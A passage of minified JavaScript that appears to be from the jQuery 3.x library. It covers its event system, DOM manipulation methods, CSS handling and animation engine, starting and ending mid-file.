me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))E.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+E.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;E.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<E.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return S.activeElement}catch(e){}}()==("focus"===t)}function Se(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Se(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return E().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=E.guid++)),e.each(function(){E.event.add(this,t,i,r,n)})}function Ee(e,i,o){o?(Y.set(e,i,!1),E.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(E.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:E.event.trigger(E.extend(r[0],E.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&E.event.add(e,i,we)}E.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&E.find.matchesSelector(re,i),n.guid||(n.guid=E.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof E&&E.event.triggered!==e.type?E.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=E.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=E.event.special[d]||{},c=E.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&E.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),E.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=E.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||E.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)E.event.remove(e,d+t[l],n,r,!0);E.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=E.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=E.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=E.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((E.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<E(i,this).index(l):E.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(E.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[E.expando]?e:new E.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ee(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Ee(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},E.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},E.Event=function(e,t){if(!(this instanceof E.Event))return new E.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&E.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[E.expando]=!0},E.Event.prototype={constructor:E.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},E.event.addProp),E.each({focus:"focusin",blur:"focusout"},function(t,e){E.event.special[t]={setup:function(){return Ee(this,t,Ce),!1},trigger:function(){return Ee(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){E.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||E.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),E.fn.extend({on:function(e,t,n,r){return Se(this,e,t,n,r)},one:function(e,t,n,r){return Se(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,E(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){E.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&E(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)E.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=E.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=E.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=E.clone(u,!0,!0),s&&E.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,E.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&E.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?E._evalUrl&&!u.noModule&&E._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?E.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||E.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}E.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||E.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=E.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?E.event.remove(n,r):E.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),E.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?E.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(E.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return E.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=E.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(E.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;E.inArray(this,n)<0&&(E.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){E.fn[e]=function(e){for(var t,n=[],r=E(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),E(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace($e,"$1")||void 0),""!==a||ie(e)||(a=E.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=S.createElement("div"),l=S.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,E.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=S.createElement("table"),t=S.createElement("tr"),n=S.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=S.createElement("div").style,Xe={};function Ve(e){var t=E.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=E.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=E.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=E.css(e,"border"+ne[a]+"Width",!0,i))):(u+=E.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=E.css(e,"border"+ne[a]+"Width",!0,i):s+=E.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===E.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===E.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===E.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}E.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=E.cssHooks[t]||E.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(E.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=E.cssHooks[t]||E.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),E.each(["height","width"],function(e,u){E.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(E.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===E.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=E.css(e,u)),Je(0,t,s)}}}),E.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),E.each({margin:"",padding:"",border:"Width"},function(i,o){E.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(E.cssHooks[i+o].set=Je)}),E.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=E.css(e,t[a],!1,r);return o}return void 0!==n?E.style(e,t,n):E.css(e,t)},e,t,1<arguments.length)}}),((E.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||E.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(E.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=E.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=E.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){E.fx.step[e.prop]?E.fx.step[e.prop](e):1!==e.elem.nodeType||!E.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:E.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},E.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},E.fx=et.prototype.init,E.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===S.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,E.fx.interval),E.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=E.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:E.extend({},e),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=E.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=E.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(E._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return E.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),E.fx.timer(E.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}E.Animation=E.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=E._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,E.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||E.style(e,r)}if((u=!E.isEmptyObject(t))||!E.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=E.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=E.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===E.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)E.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),E.speed=function(e,t,n){var r=e&&"object"==typeof e?E.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return E.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in E.fx.speeds?r.duration=E.fx.speeds[r.duration]:r.duration=E.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&E.dequeue(this,r.queue)},r},E.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=E.isEmptyObject(t),o=E.speed(e,n,r),a=function(){var e=ft(this,E.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=E.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||E.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=E.timers,o=n?n.length:0;for(t.finish=!0,E.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),E.each(["toggle","show","hide"],function(e,r){var i=E.fn[r];E.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),E.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){E.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),E.timers=[],E.fx.tick=function(){var e,t=0,n=E.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||E.fx.stop(),tt=void 